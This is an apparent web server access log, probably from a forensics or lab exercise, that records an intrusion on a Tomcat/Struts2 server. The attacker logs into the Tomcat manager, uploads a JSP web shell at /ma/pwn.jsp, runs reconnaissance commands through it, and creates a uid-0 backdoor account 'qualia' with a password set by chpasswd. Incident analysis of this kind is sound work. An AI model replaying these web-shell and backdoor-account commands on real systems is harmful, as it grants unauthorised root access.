 10.20.25.171 - - [20/Aug/2021:07:36:25 +0000] "POST /struts2-showcase/fileupload/doUpload.action HTTP/1.1" 2
00 10765
10.20.25.171 - - [20/Aug/2021:07:36:25 +0000] "GET /struts2-showcase/index.action HTTP/1.1" 200 12938
10.20.25.171 - - [20/Aug/2021:07:37:19 +0000] "GET / HTTP/1.1" 200 11156
10.20.25.171 - - [20/Aug/2021:07:37:20 +0000] "GET /manager/html HTTP/1.1" 401 2499
10.20.25.171 - tomcat [20/Aug/2021:07:37:25 +0000] "GET /manager/html HTTP/1.1" 200 19894
10.20.25.171 - - [20/Aug/2021:07:37:25 +0000] "GET /manager/css/manager.css HTTP/1.1" 200 2806
10.20.25.171 - - [20/Aug/2021:07:37:25 +0000] "GET /manager/images/tomcat.svg HTTP/1.1" 200 67795
10.20.25.171 - - [20/Aug/2021:07:37:25 +0000] "GET /manager/images/asf-logo.svg HTTP/1.1" 200 20486
10.20.25.171 - tomcat [20/Aug/2021:07:37:32 +0000] "POST /manager/html/upload;jsessionid=730E3D40FCCF516C11D
319D2C6758EAB?org.apache.catalina.filters.CSRF_NONCE=224839A2E96C17F9B0BBDC3C7903A1BA HTTP/1.1" 200 20094
10.20.25.171 - - [20/Aug/2021:07:37:48 +0000] "GET /ma/ HTTP/1.1" 404 758
10.20.25.171 - - [20/Aug/2021:07:37:52 +0000] "GET /ma/pwn.jsp HTTP/1.1" 200 275233
10.20.25.171 - - [20/Aug/2021:07:38:06 +0000] "GET /ma/pwn.jsp?c=ls HTTP/1.1" 200 2102
10.20.25.171 - - [20/Aug/2021:07:38:06 +0000] "GET /ma/pwn.jsp?c=pwd HTTP/1.1" 200 39
10.20.25.171 - - [20/Aug/2021:07:38:08 +0000] "GET /ma/pwn.jsp?c=whoami HTTP/1.1" 200 47
10.20.25.171 - - [20/Aug/2021:07:38:08 +0000] "GET /ma/pwn.jsp?c=pwd HTTP/1.1" 200 39
10.20.25.171 - - [20/Aug/2021:07:38:11 +0000] "GET /ma/pwn.jsp?c=crontab%20-l HTTP/1.1" 200 97
10.20.25.171 - - [20/Aug/2021:07:38:11 +0000] "GET /ma/pwn.jsp?c=pwd HTTP/1.1" 200 39
10.20.25.171 - - [20/Aug/2021:07:38:12 +0000] "GET /ma/pwn.jsp?c=ifconfig HTTP/1.1" 200 987
10.20.25.171 - - [20/Aug/2021:07:38:12 +0000] "GET /ma/pwn.jsp?c=pwd HTTP/1.1" 200 39
10.20.25.171 - - [20/Aug/2021:07:39:20 +0000] "GET /ma/pwn.jsp?c=useradd%20-o%20qualia%20-u%200%20-g%200%20-
M%20-d%20/root%20-p%20%246%24HHsM2p9S1u6c.Ogw%24w7LM9Qx6iINhyHSEjR6guBcXQz4J/MVMVthRA1bOGZq8Cn8RzirQXI/2Rg5V
we9lkLr6RWudC1OhB7pueif6i HTTP/1.1" 200 38
10.20.25.171 - - [20/Aug/2021:07:39:20 +0000] "GET /ma/pwn.jsp?c=pwd HTTP/1.1" 200 39
10.20.25.171 - - [20/Aug/2021:07:40:49 +0000] "GET /ma/pwn.jsp?c=echo%20%22qualia%3Aqualia123%22%20%7C%20chp
asswd HTTP/1.1" 200 70
10.20.25.171 - - [20/Aug/2021:07:40:49 +0000] "GET /ma/pwn.jsp?c=pwd HTTP/1.1" 200 39